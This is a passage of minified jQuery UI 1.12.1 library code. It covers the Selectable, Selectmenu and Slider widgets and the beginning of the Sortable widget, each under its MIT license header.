*/var widgetsSelectable=$.widget("ui.selectable",$.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:true,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var that=this;this._addClass("ui-selectable");this.dragged=false;this.refresh=function(){that.elementPos=$(that.element[0]).offset();that.selectees=$(that.options.filter,that.element[0]);that._addClass(that.selectees,"ui-selectee");that.selectees.each(function(){var $this=$(this),selecteeOffset=$this.offset(),pos={left:selecteeOffset.left-that.elementPos.left,top:selecteeOffset.top-that.elementPos.top};$.data(this,"selectable-item",{element:this,$element:$this,left:pos.left,top:pos.top,right:pos.left+$this.outerWidth(),bottom:pos.top+$this.outerHeight(),startselected:false,selected:$this.hasClass("ui-selected"),selecting:$this.hasClass("ui-selecting"),unselecting:$this.hasClass("ui-unselecting")});});};this.refresh();this._mouseInit();this.helper=$("<div>");this._addClass(this.helper,"ui-selectable-helper");},_destroy:function(){this.selectees.removeData("selectable-item");this._mouseDestroy();},_mouseStart:function(event){var that=this,options=this.options;this.opos=[event.pageX,event.pageY];this.elementPos=$(this.element[0]).offset();if(this.options.disabled){return;}
this.selectees=$(options.filter,this.element[0]);this._trigger("start",event);$(options.appendTo).append(this.helper);this.helper.css({"left":event.pageX,"top":event.pageY,"width":0,"height":0});if(options.autoRefresh){this.refresh();}
this.selectees.filter(".ui-selected").each(function(){var selectee=$.data(this,"selectable-item");selectee.startselected=true;if(!event.metaKey&&!event.ctrlKey){that._removeClass(selectee.$element,"ui-selected");selectee.selected=false;that._addClass(selectee.$element,"ui-unselecting");selectee.unselecting=true;that._trigger("unselecting",event,{unselecting:selectee.element});}});$(event.target).parents().addBack().each(function(){var doSelect,selectee=$.data(this,"selectable-item");if(selectee){doSelect=(!event.metaKey&&!event.ctrlKey)||!selectee.$element.hasClass("ui-selected");that._removeClass(selectee.$element,doSelect?"ui-unselecting":"ui-selected")._addClass(selectee.$element,doSelect?"ui-selecting":"ui-unselecting");selectee.unselecting=!doSelect;selectee.selecting=doSelect;selectee.selected=doSelect;if(doSelect){that._trigger("selecting",event,{selecting:selectee.element});}else{that._trigger("unselecting",event,{unselecting:selectee.element});}
return false;}});},_mouseDrag:function(event){this.dragged=true;if(this.options.disabled){return;}
var tmp,that=this,options=this.options,x1=this.opos[0],y1=this.opos[1],x2=event.pageX,y2=event.pageY;if(x1>x2){tmp=x2;x2=x1;x1=tmp;}
if(y1>y2){tmp=y2;y2=y1;y1=tmp;}
this.helper.css({left:x1,top:y1,width:x2-x1,height:y2-y1});this.selectees.each(function(){var selectee=$.data(this,"selectable-item"),hit=false,offset={};if(!selectee||selectee.element===that.element[0]){return;}
offset.left=selectee.left+that.elementPos.left;offset.right=selectee.right+that.elementPos.left;offset.top=selectee.top+that.elementPos.top;offset.bottom=selectee.bottom+that.elementPos.top;if(options.tolerance==="touch"){hit=(!(offset.left>x2||offset.right<x1||offset.top>y2||offset.bottom<y1));}else if(options.tolerance==="fit"){hit=(offset.left>x1&&offset.right<x2&&offset.top>y1&&offset.bottom<y2);}
if(hit){if(selectee.selected){that._removeClass(selectee.$element,"ui-selected");selectee.selected=false;}
if(selectee.unselecting){that._removeClass(selectee.$element,"ui-unselecting");selectee.unselecting=false;}
if(!selectee.selecting){that._addClass(selectee.$element,"ui-selecting");selectee.selecting=true;that._trigger("selecting",event,{selecting:selectee.element});}}else{if(selectee.selecting){if((event.metaKey||event.ctrlKey)&&selectee.startselected){that._removeClass(selectee.$element,"ui-selecting");selectee.selecting=false;that._addClass(selectee.$element,"ui-selected");selectee.selected=true;}else{that._removeClass(selectee.$element,"ui-selecting");selectee.selecting=false;if(selectee.startselected){that._addClass(selectee.$element,"ui-unselecting");selectee.unselecting=true;}
that._trigger("unselecting",event,{unselecting:selectee.element});}}
if(selectee.selected){if(!event.metaKey&&!event.ctrlKey&&!selectee.startselected){that._removeClass(selectee.$element,"ui-selected");selectee.selected=false;that._addClass(selectee.$element,"ui-unselecting");selectee.unselecting=true;that._trigger("unselecting",event,{unselecting:selectee.element});}}}});return false;},_mouseStop:function(event){var that=this;this.dragged=false;$(".ui-unselecting",this.element[0]).each(function(){var selectee=$.data(this,"selectable-item");that._removeClass(selectee.$element,"ui-unselecting");selectee.unselecting=false;selectee.startselected=false;that._trigger("unselected",event,{unselected:selectee.element});});$(".ui-selecting",this.element[0]).each(function(){var selectee=$.data(this,"selectable-item");that._removeClass(selectee.$element,"ui-selecting")._addClass(selectee.$element,"ui-selected");selectee.selecting=false;selectee.selected=true;selectee.startselected=true;that._trigger("selected",event,{selected:selectee.element});});this._trigger("stop",event);this.helper.remove();return false;}});/*!
* jQuery UI Selectmenu 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var widgetsSelectmenu=$.widget("ui.selectmenu",[$.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:false,change:null,close:null,focus:null,open:null,select:null},_create:function(){var selectmenuId=this.element.uniqueId().attr("id");this.ids={element:selectmenuId,button:selectmenuId+"-button",menu:selectmenuId+"-menu"};this._drawButton();this._drawMenu();this._bindFormResetHandler();this._rendered=false;this.menuItems=$();},_drawButton:function(){var icon,that=this,item=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button);this._on(this.labels,{click:function(event){this.button.focus();event.preventDefault();}});this.element.hide();this.button=$("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element);this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget");icon=$("<span>").appendTo(this.button);this._addClass(icon,"ui-selectmenu-icon","ui-icon "+this.options.icons.button);this.buttonItem=this._renderButtonItem(item).appendTo(this.button);if(this.options.width!==false){this._resizeButton();}
this._on(this.button,this._buttonEvents);this.button.one("focusin",function(){if(!that._rendered){that._refreshMenu();}});},_drawMenu:function(){var that=this;this.menu=$("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu});this.menuWrap=$("<div>").append(this.menu);this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front");this.menuWrap.appendTo(this._appendTo());this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(event,ui){event.preventDefault();that._setSelection();that._select(ui.item.data("ui-selectmenu-item"),event);},focus:function(event,ui){var item=ui.item.data("ui-selectmenu-item");if(that.focusIndex!=null&&item.index!==that.focusIndex){that._trigger("focus",event,{item:item});if(!that.isOpen){that._select(item,event);}}
that.focusIndex=item.index;that.button.attr("aria-activedescendant",that.menuItems.eq(item.index).attr("id"));}}).menu("instance");this.menuInstance._off(this.menu,"mouseleave");this.menuInstance._closeOnDocumentClick=function(){return false;};this.menuInstance._isDivider=function(){return false;};},refresh:function(){this._refreshMenu();this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{}));if(this.options.width===null){this._resizeButton();}},_refreshMenu:function(){var item,options=this.element.find("option");this.menu.empty();this._parseOptions(options);this._renderMenu(this.menu,this.items);this.menuInstance.refresh();this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper");this._rendered=true;if(!options.length){return;}
item=this._getSelectedItem();this.menuInstance.focus(null,item);this._setAria(item.data("ui-selectmenu-item"));this._setOption("disabled",this.element.prop("disabled"));},open:function(event){if(this.options.disabled){return;}
if(!this._rendered){this._refreshMenu();}else{this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active");this.menuInstance.focus(null,this._getSelectedItem());}
if(!this.menuItems.length){return;}
this.isOpen=true;this._toggleAttr();this._resizeMenu();this._position();this._on(this.document,this._documentClick);this._trigger("open",event);},_position:function(){this.menuWrap.position($.extend({of:this.button},this.options.position));},close:function(event){if(!this.isOpen){return;}
this.isOpen=false;this._toggleAttr();this.range=null;this._off(this.document);this._trigger("close",event);},widget:function(){return this.button;},menuWidget:function(){return this.menu;},_renderButtonItem:function(item){var buttonItem=$("<span>");this._setText(buttonItem,item.label);this._addClass(buttonItem,"ui-selectmenu-text");return buttonItem;},_renderMenu:function(ul,items){var that=this,currentOptgroup="";$.each(items,function(index,item){var li;if(item.optgroup!==currentOptgroup){li=$("<li>",{text:item.optgroup});that._addClass(li,"ui-selectmenu-optgroup","ui-menu-divider"+
(item.element.parent("optgroup").prop("disabled")?" ui-state-disabled":""));li.appendTo(ul);currentOptgroup=item.optgroup;}
that._renderItemData(ul,item);});},_renderItemData:function(ul,item){return this._renderItem(ul,item).data("ui-selectmenu-item",item);},_renderItem:function(ul,item){var li=$("<li>"),wrapper=$("<div>",{title:item.element.attr("title")});if(item.disabled){this._addClass(li,null,"ui-state-disabled");}
this._setText(wrapper,item.label);return li.append(wrapper).appendTo(ul);},_setText:function(element,value){if(value){element.text(value);}else{element.html("&#160;");}},_move:function(direction,event){var item,next,filter=".ui-menu-item";if(this.isOpen){item=this.menuItems.eq(this.focusIndex).parent("li");}else{item=this.menuItems.eq(this.element[0].selectedIndex).parent("li");filter+=":not(.ui-state-disabled)";}
if(direction==="first"||direction==="last"){next=item[direction==="first"?"prevAll":"nextAll"](filter).eq(-1);}else{next=item[direction+"All"](filter).eq(0);}
if(next.length){this.menuInstance.focus(event,next);}},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li");},_toggle:function(event){this[this.isOpen?"close":"open"](event);},_setSelection:function(){var selection;if(!this.range){return;}
if(window.getSelection){selection=window.getSelection();selection.removeAllRanges();selection.addRange(this.range);}else{this.range.select();}
this.button.focus();},_documentClick:{mousedown:function(event){if(!this.isOpen){return;}
if(!$(event.target).closest(".ui-selectmenu-menu, #"+
$.ui.escapeSelector(this.ids.button)).length){this.close(event);}}},_buttonEvents:{mousedown:function(){var selection;if(window.getSelection){selection=window.getSelection();if(selection.rangeCount){this.range=selection.getRangeAt(0);}}else{this.range=document.selection.createRange();}},click:function(event){this._setSelection();this._toggle(event);},keydown:function(event){var preventDefault=true;switch(event.keyCode){case $.ui.keyCode.TAB:case $.ui.keyCode.ESCAPE:this.close(event);preventDefault=false;break;case $.ui.keyCode.ENTER:if(this.isOpen){this._selectFocusedItem(event);}
break;case $.ui.keyCode.UP:if(event.altKey){this._toggle(event);}else{this._move("prev",event);}
break;case $.ui.keyCode.DOWN:if(event.altKey){this._toggle(event);}else{this._move("next",event);}
break;case $.ui.keyCode.SPACE:if(this.isOpen){this._selectFocusedItem(event);}else{this._toggle(event);}
break;case $.ui.keyCode.LEFT:this._move("prev",event);break;case $.ui.keyCode.RIGHT:this._move("next",event);break;case $.ui.keyCode.HOME:case $.ui.keyCode.PAGE_UP:this._move("first",event);break;case $.ui.keyCode.END:case $.ui.keyCode.PAGE_DOWN:this._move("last",event);break;default:this.menu.trigger(event);preventDefault=false;}
if(preventDefault){event.preventDefault();}}},_selectFocusedItem:function(event){var item=this.menuItems.eq(this.focusIndex).parent("li");if(!item.hasClass("ui-state-disabled")){this._select(item.data("ui-selectmenu-item"),event);}},_select:function(item,event){var oldIndex=this.element[0].selectedIndex;this.element[0].selectedIndex=item.index;this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(item));this._setAria(item);this._trigger("select",event,{item:item});if(item.index!==oldIndex){this._trigger("change",event,{item:item});}
this.close(event);},_setAria:function(item){var id=this.menuItems.eq(item.index).attr("id");this.button.attr({"aria-labelledby":id,"aria-activedescendant":id});this.menu.attr("aria-activedescendant",id);},_setOption:function(key,value){if(key==="icons"){var icon=this.button.find("span.ui-icon");this._removeClass(icon,null,this.options.icons.button)._addClass(icon,null,value.button);}
this._super(key,value);if(key==="appendTo"){this.menuWrap.appendTo(this._appendTo());}
if(key==="width"){this._resizeButton();}},_setOptionDisabled:function(value){this._super(value);this.menuInstance.option("disabled",value);this.button.attr("aria-disabled",value);this._toggleClass(this.button,null,"ui-state-disabled",value);this.element.prop("disabled",value);if(value){this.button.attr("tabindex",-1);this.close();}else{this.button.attr("tabindex",0);}},_appendTo:function(){var element=this.options.appendTo;if(element){element=element.jquery||element.nodeType?$(element):this.document.find(element).eq(0);}
if(!element||!element[0]){element=this.element.closest(".ui-front, dialog");}
if(!element.length){element=this.document[0].body;}
return element;},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen);this._removeClass(this.button,"ui-selectmenu-button-"+
(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+
(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen);this.menu.attr("aria-hidden",!this.isOpen);},_resizeButton:function(){var width=this.options.width;if(width===false){this.button.css("width","");return;}
if(width===null){width=this.element.show().outerWidth();this.element.hide();}
this.button.outerWidth(width);},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1));},_getCreateOptions:function(){var options=this._super();options.disabled=this.element.prop("disabled");return options;},_parseOptions:function(options){var that=this,data=[];options.each(function(index,item){data.push(that._parseOption($(item),index));});this.items=data;},_parseOption:function(option,index){var optgroup=option.parent("optgroup");return{element:option,index:index,value:option.val(),label:option.text(),optgroup:optgroup.attr("label")||"",disabled:optgroup.prop("disabled")||option.prop("disabled")};},_destroy:function(){this._unbindFormResetHandler();this.menuWrap.remove();this.button.remove();this.element.show();this.element.removeUniqueId();this.labels.attr("for",this.ids.element);}}]);/*!
* jQuery UI Slider 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var widgetsSlider=$.widget("ui.slider",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:false,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:false,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=false;this._mouseSliding=false;this._animateOff=true;this._handleIndex=null;this._detectOrientation();this._mouseInit();this._calculateNewMax();this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content");this._refresh();this._animateOff=false;},_refresh:function(){this._createRange();this._createHandles();this._setupEvents();this._refreshValue();},_createHandles:function(){var i,handleCount,options=this.options,existingHandles=this.element.find(".ui-slider-handle"),handle="<span tabindex='0'></span>",handles=[];handleCount=(options.values&&options.values.length)||1;if(existingHandles.length>handleCount){existingHandles.slice(handleCount).remove();existingHandles=existingHandles.slice(0,handleCount);}
for(i=existingHandles.length;i<handleCount;i++){handles.push(handle);}
this.handles=existingHandles.add($(handles.join("")).appendTo(this.element));this._addClass(this.handles,"ui-slider-handle","ui-state-default");this.handle=this.handles.eq(0);this.handles.each(function(i){$(this).data("ui-slider-handle-index",i).attr("tabIndex",0);});},_createRange:function(){var options=this.options;if(options.range){if(options.range===true){if(!options.values){options.values=[this._valueMin(),this._valueMin()];}else if(options.values.length&&options.values.length!==2){options.values=[options.values[0],options.values[0]];}else if($.isArray(options.values)){options.values=options.values.slice(0);}}
if(!this.range||!this.range.length){this.range=$("<div>").appendTo(this.element);this._addClass(this.range,"ui-slider-range");}else{this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max");this.range.css({"left":"","bottom":""});}
if(options.range==="min"||options.range==="max"){this._addClass(this.range,"ui-slider-range-"+options.range);}}else{if(this.range){this.range.remove();}
this.range=null;}},_setupEvents:function(){this._off(this.handles);this._on(this.handles,this._handleEvents);this._hoverable(this.handles);this._focusable(this.handles);},_destroy:function(){this.handles.remove();if(this.range){this.range.remove();}
this._mouseDestroy();},_mouseCapture:function(event){var position,normValue,distance,closestHandle,index,allowed,offset,mouseOverHandle,that=this,o=this.options;if(o.disabled){return false;}
this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()};this.elementOffset=this.element.offset();position={x:event.pageX,y:event.pageY};normValue=this._normValueFromMouse(position);distance=this._valueMax()-this._valueMin()+1;this.handles.each(function(i){var thisDistance=Math.abs(normValue-that.values(i));if((distance>thisDistance)||(distance===thisDistance&&(i===that._lastChangedValue||that.values(i)===o.min))){distance=thisDistance;closestHandle=$(this);index=i;}});allowed=this._start(event,index);if(allowed===false){return false;}
this._mouseSliding=true;this._handleIndex=index;this._addClass(closestHandle,null,"ui-state-active");closestHandle.trigger("focus");offset=closestHandle.offset();mouseOverHandle=!$(event.target).parents().addBack().is(".ui-slider-handle");this._clickOffset=mouseOverHandle?{left:0,top:0}:{left:event.pageX-offset.left-(closestHandle.width()/2),top:event.pageY-offset.top-
(closestHandle.height()/2)-
(parseInt(closestHandle.css("borderTopWidth"),10)||0)-
(parseInt(closestHandle.css("borderBottomWidth"),10)||0)+
(parseInt(closestHandle.css("marginTop"),10)||0)};if(!this.handles.hasClass("ui-state-hover")){this._slide(event,index,normValue);}
this._animateOff=true;return true;},_mouseStart:function(){return true;},_mouseDrag:function(event){var position={x:event.pageX,y:event.pageY},normValue=this._normValueFromMouse(position);this._slide(event,this._handleIndex,normValue);return false;},_mouseStop:function(event){this._removeClass(this.handles,null,"ui-state-active");this._mouseSliding=false;this._stop(event,this._handleIndex);this._change(event,this._handleIndex);this._handleIndex=null;this._clickOffset=null;this._animateOff=false;return false;},_detectOrientation:function(){this.orientation=(this.options.orientation==="vertical")?"vertical":"horizontal";},_normValueFromMouse:function(position){var pixelTotal,pixelMouse,percentMouse,valueTotal,valueMouse;if(this.orientation==="horizontal"){pixelTotal=this.elementSize.width;pixelMouse=position.x-this.elementOffset.left-
(this._clickOffset?this._clickOffset.left:0);}else{pixelTotal=this.elementSize.height;pixelMouse=position.y-this.elementOffset.top-
(this._clickOffset?this._clickOffset.top:0);}
percentMouse=(pixelMouse/pixelTotal);if(percentMouse>1){percentMouse=1;}
if(percentMouse<0){percentMouse=0;}
if(this.orientation==="vertical"){percentMouse=1-percentMouse;}
valueTotal=this._valueMax()-this._valueMin();valueMouse=this._valueMin()+percentMouse*valueTotal;return this._trimAlignValue(valueMouse);},_uiHash:function(index,value,values){var uiHash={handle:this.handles[index],handleIndex:index,value:value!==undefined?value:this.value()};if(this._hasMultipleValues()){uiHash.value=value!==undefined?value:this.values(index);uiHash.values=values||this.values();}
return uiHash;},_hasMultipleValues:function(){return this.options.values&&this.options.values.length;},_start:function(event,index){return this._trigger("start",event,this._uiHash(index));},_slide:function(event,index,newVal){var allowed,otherVal,currentValue=this.value(),newValues=this.values();if(this._hasMultipleValues()){otherVal=this.values(index?0:1);currentValue=this.values(index);if(this.options.values.length===2&&this.options.range===true){newVal=index===0?Math.min(otherVal,newVal):Math.max(otherVal,newVal);}
newValues[index]=newVal;}
if(newVal===currentValue){return;}
allowed=this._trigger("slide",event,this._uiHash(index,newVal,newValues));if(allowed===false){return;}
if(this._hasMultipleValues()){this.values(index,newVal);}else{this.value(newVal);}},_stop:function(event,index){this._trigger("stop",event,this._uiHash(index));},_change:function(event,index){if(!this._keySliding&&!this._mouseSliding){this._lastChangedValue=index;this._trigger("change",event,this._uiHash(index));}},value:function(newValue){if(arguments.length){this.options.value=this._trimAlignValue(newValue);this._refreshValue();this._change(null,0);return;}
return this._value();},values:function(index,newValue){var vals,newValues,i;if(arguments.length>1){this.options.values[index]=this._trimAlignValue(newValue);this._refreshValue();this._change(null,index);return;}
if(arguments.length){if($.isArray(arguments[0])){vals=this.options.values;newValues=arguments[0];for(i=0;i<vals.length;i+=1){vals[i]=this._trimAlignValue(newValues[i]);this._change(null,i);}
this._refreshValue();}else{if(this._hasMultipleValues()){return this._values(index);}else{return this.value();}}}else{return this._values();}},_setOption:function(key,value){var i,valsLength=0;if(key==="range"&&this.options.range===true){if(value==="min"){this.options.value=this._values(0);this.options.values=null;}else if(value==="max"){this.options.value=this._values(this.options.values.length-1);this.options.values=null;}}
if($.isArray(this.options.values)){valsLength=this.options.values.length;}
this._super(key,value);switch(key){case "orientation":this._detectOrientation();this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation);this._refreshValue();if(this.options.range){this._refreshRange(value);}
this.handles.css(value==="horizontal"?"bottom":"left","");break;case "value":this._animateOff=true;this._refreshValue();this._change(null,0);this._animateOff=false;break;case "values":this._animateOff=true;this._refreshValue();for(i=valsLength-1;i>=0;i--){this._change(null,i);}
this._animateOff=false;break;case "step":case "min":case "max":this._animateOff=true;this._calculateNewMax();this._refreshValue();this._animateOff=false;break;case "range":this._animateOff=true;this._refresh();this._animateOff=false;break;}},_setOptionDisabled:function(value){this._super(value);this._toggleClass(null,"ui-state-disabled",!!value);},_value:function(){var val=this.options.value;val=this._trimAlignValue(val);return val;},_values:function(index){var val,vals,i;if(arguments.length){val=this.options.values[index];val=this._trimAlignValue(val);return val;}else if(this._hasMultipleValues()){vals=this.options.values.slice();for(i=0;i<vals.length;i+=1){vals[i]=this._trimAlignValue(vals[i]);}
return vals;}else{return[];}},_trimAlignValue:function(val){if(val<=this._valueMin()){return this._valueMin();}
if(val>=this._valueMax()){return this._valueMax();}
var step=(this.options.step>0)?this.options.step:1,valModStep=(val-this._valueMin())%step,alignValue=val-valModStep;if(Math.abs(valModStep)*2>=step){alignValue+=(valModStep>0)?step:(-step);}
return parseFloat(alignValue.toFixed(5));},_calculateNewMax:function(){var max=this.options.max,min=this._valueMin(),step=this.options.step,aboveMin=Math.round((max-min)/step)*step;max=aboveMin+min;if(max>this.options.max){max-=step;}
this.max=parseFloat(max.toFixed(this._precision()));},_precision:function(){var precision=this._precisionOf(this.options.step);if(this.options.min!==null){precision=Math.max(precision,this._precisionOf(this.options.min));}
return precision;},_precisionOf:function(num){var str=num.toString(),decimal=str.indexOf(".");return decimal===-1?0:str.length-decimal-1;},_valueMin:function(){return this.options.min;},_valueMax:function(){return this.max;},_refreshRange:function(orientation){if(orientation==="vertical"){this.range.css({"width":"","left":""});}
if(orientation==="horizontal"){this.range.css({"height":"","bottom":""});}},_refreshValue:function(){var lastValPercent,valPercent,value,valueMin,valueMax,oRange=this.options.range,o=this.options,that=this,animate=(!this._animateOff)?o.animate:false,_set={};if(this._hasMultipleValues()){this.handles.each(function(i){valPercent=(that.values(i)-that._valueMin())/(that._valueMax()-
that._valueMin())*100;_set[that.orientation==="horizontal"?"left":"bottom"]=valPercent+"%";$(this).stop(1,1)[animate?"animate":"css"](_set,o.animate);if(that.options.range===true){if(that.orientation==="horizontal"){if(i===0){that.range.stop(1,1)[animate?"animate":"css"]({left:valPercent+"%"},o.animate);}
if(i===1){that.range[animate?"animate":"css"]({width:(valPercent-lastValPercent)+"%"},{queue:false,duration:o.animate});}}else{if(i===0){that.range.stop(1,1)[animate?"animate":"css"]({bottom:(valPercent)+"%"},o.animate);}
if(i===1){that.range[animate?"animate":"css"]({height:(valPercent-lastValPercent)+"%"},{queue:false,duration:o.animate});}}}
lastValPercent=valPercent;});}else{value=this.value();valueMin=this._valueMin();valueMax=this._valueMax();valPercent=(valueMax!==valueMin)?(value-valueMin)/(valueMax-valueMin)*100:0;_set[this.orientation==="horizontal"?"left":"bottom"]=valPercent+"%";this.handle.stop(1,1)[animate?"animate":"css"](_set,o.animate);if(oRange==="min"&&this.orientation==="horizontal"){this.range.stop(1,1)[animate?"animate":"css"]({width:valPercent+"%"},o.animate);}
if(oRange==="max"&&this.orientation==="horizontal"){this.range.stop(1,1)[animate?"animate":"css"]({width:(100-valPercent)+"%"},o.animate);}
if(oRange==="min"&&this.orientation==="vertical"){this.range.stop(1,1)[animate?"animate":"css"]({height:valPercent+"%"},o.animate);}
if(oRange==="max"&&this.orientation==="vertical"){this.range.stop(1,1)[animate?"animate":"css"]({height:(100-valPercent)+"%"},o.animate);}}},_handleEvents:{keydown:function(event){var allowed,curVal,newVal,step,index=$(event.target).data("ui-slider-handle-index");switch(event.keyCode){case $.ui.keyCode.HOME:case $.ui.keyCode.END:case $.ui.keyCode.PAGE_UP:case $.ui.keyCode.PAGE_DOWN:case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:event.preventDefault();if(!this._keySliding){this._keySliding=true;this._addClass($(event.target),null,"ui-state-active");allowed=this._start(event,index);if(allowed===false){return;}}
break;}
step=this.options.step;if(this._hasMultipleValues()){curVal=newVal=this.values(index);}else{curVal=newVal=this.value();}
switch(event.keyCode){case $.ui.keyCode.HOME:newVal=this._valueMin();break;case $.ui.keyCode.END:newVal=this._valueMax();break;case $.ui.keyCode.PAGE_UP:newVal=this._trimAlignValue(curVal+((this._valueMax()-this._valueMin())/this.numPages));break;case $.ui.keyCode.PAGE_DOWN:newVal=this._trimAlignValue(curVal-((this._valueMax()-this._valueMin())/this.numPages));break;case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:if(curVal===this._valueMax()){return;}
newVal=this._trimAlignValue(curVal+step);break;case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:if(curVal===this._valueMin()){return;}
newVal=this._trimAlignValue(curVal-step);break;}
this._slide(event,index,newVal);},keyup:function(event){var index=$(event.target).data("ui-slider-handle-index");if(this._keySliding){this._keySliding=false;this._stop(event,index);this._change(event,index);this._removeClass($(event.target),null,"ui-state-active");}}}});/*!
* jQuery UI Sortable 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var widgetsSortable=$.widget("ui.sortable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:false,options:{appendTo:"parent",axis:false,connectWith:false,containment:false,cursor:"auto",cursorAt:false,dropOnEmpty:true,forcePlaceholderSize:false,forceHelperSize:false,grid:false,handle:false,helper:"original",items:"> *",opacity:false,placeholder:false,revert:false,scroll:true,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1000,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(x,reference,size){return(x>=reference)&&(x<(reference+size));},_isFloating:function(item){return(/left|right/).test(item.css("float"))||(/inline|table-cell/).test(item.css("display"));},_create:function(){this.containerCache={};this._addClass("ui-sortable");this.refresh();this.offset=this.element.offset();this._mouseInit();this._setHandleClassName();this.ready=true;},_setOption:function(key,value){this._super(key,value);if(key==="handle"){this._setHandleClassName();}},_setHandleClassName:function(){var that=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle");$.each(this.items,function(){that._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle");});},_destroy:function(){this._mouseDestroy();for(var i=this.items.length-1;i>=0;i--){this.items[i].item.removeData(this.widgetName+"-item");}
return this;},_mouseCapture:function(event,overrideHandle){var currentItem=null,validHandle=false,that=this;if(this.reverting){return false;}
if(this.options.disabled||this.options.type==="static"){return false;}
this._refreshItems(event);$(event.target).parents().each(function(){if($.data(this,that.widgetName+"-item")===that){currentItem=$(this);return false;}});if($.data(event.target,that.widgetName+"-item")===that){currentItem=$(event.target);}
if(!currentItem){return false;}
if(this.options.handle&&!overrideHandle){$(this.options.handle,currentItem).find("*").addBack().each(function(){if(this===event.target){validHandle=true;}});if(!validHandle){return false;}}
this.currentItem=currentItem;this._removeCurrentsFromItems();return true;},_mouseStart:function(event,overrideHandle,noActivation){var i,body,o=this.options;this.currentContainer=this;this.refreshPositions();this.helper=this._createHelper(event);this._cacheHelperProportions();this._cacheMargins();this.scrollParent=this.helper.scrollParent();this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};$.extend(this.offset,{click:{left:event.pageX-this.offset.left,top:event.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.helper.css("position","absolute");this.cssPosition=this.helper.css("position");this.originalPosition=this._generatePosition(event);this.originalPageX=event.pageX;this.originalPageY=event.pageY;(o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt));this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};if(this.helper[0]!==this.currentItem[0]){this.currentItem.hide();}
this._createPlaceholder();if(o.containment){this._setContainment();}
if(o.cursor&&o.cursor!=="auto"){body=this.document.find("body");this.storedCursor=body.css("cursor");body.css("cursor",o.cursor);this.storedStylesheet=$("<style>*{ cursor: "+o.cursor+" !important; }</style>").appendTo(body);}
if(o.opacity){if(this.helper.css("opacity")){this._storedOpacity=this.helper.css("opacity");}
this.helper.css("opacity",o.opacity);}
if(o.zIndex){if(this.helper.css("zIndex")){this._storedZIndex=this.helper.css("zIndex");}
this.helper.css("zIndex",o.zIndex);}
if(this.scrollParent[0]!==this.document[0]&&this.scrollParent[0].tagName!=="HTML"){this.overflowOffset=this.scrollParent.offset();}
this._trigger("start",event,this._uiHash());if(!this._preserveHelperProportions){this._cacheHelperProportions();}
if(!noActivation){for(i=this.containers.length-1;i>=0;i--){this.containers[i]._trigger("activate",event,this._uiHash(this));}}
if($.ui.ddmanager){$.ui.ddmanager.current=this;}
if($.ui.ddmanager&&!o.dropBehaviour){$.ui.ddmanager.prepareOffsets(this,event);}
